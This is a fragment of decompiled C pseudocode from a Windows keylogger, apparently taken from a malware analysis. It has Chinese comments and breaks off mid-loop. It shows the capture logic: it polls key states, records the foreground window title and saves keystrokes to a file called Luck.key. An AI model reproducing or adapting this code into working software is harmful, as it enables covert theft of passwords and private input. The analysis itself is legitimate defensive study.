 Sleep(0xAu);
if ( lstrlenA(&String) )
{
  if ( get_foregroundWindow_text() )        // 获取窗口标题
  {
    save2luck_key(asc_100168F0);            // [内容:]
    save2luck_key(&String);
  }
  else
  {
    save2luck_key(&String);
  }
  memset(&String, 0, 0x258u);
}
v2 = 0;
while ( 1 )
{
  v3 = GetKeyState(VK_SHIFT);               // 获取击键记录
  v4 = key_lists[v2];
  v5 = v3;
  if ( (((unsigned __int16)GetAsyncKeyState(key_lists[v2]) >> 8) & 0x80u) == 0 )
  {
    v6 = *(&v8 + v4);
    if ( v6 )
    {
      *(&v8 + v4) = 0;
      if ( v4 == 8 )
      {
        lstrcatA(&String, BackSpace);       // <BackSpace>
        save2luck_key(&String);
      }
      else if ( lstrlenA(&String) <= 550 )
      {
        if ( v4 != 13 )
        {
          if ( v6 % 2 == 1 )
          {
            lstrcatA(&String, func_key[v2]);// 功能键
          }
          else if ( !(v6 % 2) )
          {
            lstrcatA(&String, key_list[v2]);
          }
          goto LABEL_35;
        }
        lstrcatA(&String, aEnter);          // <Enter>
        save2luck_key(&String);             // 保存到Luck.key
      }
      else
      {
        save2luck_key(&String);
      }
      memset(&String, 0, 0x258u);
    }
  }